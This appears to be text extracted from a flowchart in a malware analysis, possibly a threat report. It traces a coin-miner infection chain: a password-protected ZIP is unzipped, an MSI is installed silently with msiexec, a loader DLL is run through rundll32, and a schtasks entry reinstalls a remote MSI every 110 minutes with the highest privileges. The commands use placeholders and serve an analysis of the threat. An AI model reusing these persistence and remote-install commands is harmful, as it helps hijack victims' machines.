 Load MSI package
Execution
Interaction
<installer>
installer.exe <URL1> <URL2>
MSI package
bat
unzip.exe
ZIP
unzip.exe -P <password> <ZIP filename>
Unzipped
msiexec
msiexec.exe /q /i <MSI Package>
PowerShell
reinstall
ZIP
Loader DLL
Clean DLL
Encoded data
Decode
Load DLL
rundll32
rundll32.exe <Loader DLL>, <export>
update
Decoded
svchost,
taskhostw,
taskeng
Task (job)
schtasks
schtasks.exe /create /tn "<task name>" /tr
"msiexec /i <URL> /q" /sc minute /mo 110 /rl
highest /f
(system process)
(system process)
setup.exe
Process
Encoded data
Monitoring
payload 1
Monitoring
payload 2
Coin miner